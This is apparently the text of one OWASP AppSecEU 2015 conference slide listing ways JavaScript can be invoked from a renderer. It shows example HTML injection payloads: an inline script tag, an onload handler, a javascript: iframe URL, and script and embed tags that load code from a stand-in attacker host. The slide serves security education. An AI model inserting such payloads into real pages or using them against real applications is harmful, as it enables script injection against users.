 Invoking JS from the renderer
• Inline Scripts
– <script>alert(1);</script>
• Dangerous HTML attributes
– Event handlers (onload, onerror, onclick, etc.)
• <img src="foo" onload="alert(1)"></img>
– Attributes with JavaScript URLs
• <iframe src="javascript:alert(1)"></iframe>
• External Content
– <script src="http://evil.com/script.js"></script>
– <embed src="http://evil.com/flash.swf"></embed>
OWASP AppSecEU 15
Amsterdam, The Netherlands